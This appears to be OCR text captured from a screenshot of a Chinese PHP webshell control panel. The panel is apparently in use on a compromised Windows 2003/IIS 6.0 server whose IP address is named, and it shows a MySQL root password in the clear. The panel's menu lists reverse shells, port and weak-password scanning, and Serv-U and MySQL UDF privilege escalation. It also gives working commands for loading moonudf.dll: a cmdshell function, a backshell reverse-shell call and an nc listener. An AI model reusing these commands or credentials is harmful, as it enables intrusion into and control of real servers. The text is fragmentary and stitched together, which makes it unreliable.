 Python 2.7
Kali Linux
https://ww
XssNow
XSS Platfo
Safe
服务器IP:45.127.98.94 - 操作系统:Windows NT CLOUD-ED2F48D1D 5.2 build 3790
PHPINFO
文件管理
搜索文件
FTF连接
系统信息
CMD命令
CMD(2)数据库操作
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
Mysql_UDF提权
Mysql语句执行
注册表操作
Serv-U提权
执行PHP代码
其他数据库操作
MYSQL管理
IIS密码查看
退 出
执行成功
地址 localhost 端口 3306 用户 root 密码 hanzhong 库名 mysql MYSQL连接
可加载路径 安装DLL
安装成功后可用
Microsoft Windows [版本 5.2.3790]
完成!
ver --命令集合-- 执行
udf函数说明:
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
ProcessView 枚举系统进程;
KillProcess 终止指定进程;
regread 读注册表;
regwrite 写注册表;
shut 关机,注销,重启;
about 说明与帮助函数;
常用命令:
create function cmdshell returns string soname 'moonudf.dll'
select cmdshell('命令')
select backshell('你的ip',12345)
nc -l -p 12345
Microsoft-IIS/6.0